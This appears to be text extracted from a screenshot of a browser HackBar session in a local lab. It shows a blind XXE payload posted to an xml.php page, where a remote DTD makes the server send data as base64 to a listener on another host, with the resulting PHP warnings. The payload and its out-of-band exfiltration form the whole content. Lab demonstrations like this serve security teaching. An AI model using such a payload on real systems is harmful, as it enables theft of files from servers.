 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://192.16.../xxe2/xml.php
192.168.0.100/xxe2/xml.php 百度 无代理
INT SQL XSS Encryption Encoding Other
Load URL http://192.168.0.100/xxe2/xml.php
Split URL
Execute
Enable Post data Enable Referrer
Post data <!DOCTYPE convert [
<!ENTITY % remote SYSTEM "http://192.168.0.100/xxe2/test.dtd">
%remote;%int;%send;
]>
Warning: DOMDocument::loadXML(): internal errorDOCTYPE improperly terminated in
http://192.168.0.105:8080?p=MTExMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMg==, line: 1 in D:\phpStudy\WWW\xxe2
\xml.php on line 6
Warning: DOMDocument::loadXML(): Start tag expected, '<' not found in
http://192.168.0.105:8080?p=MTExMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMg==, line: 1 in D:\phpStudy\WWW\xxe2
\xml.php on line 6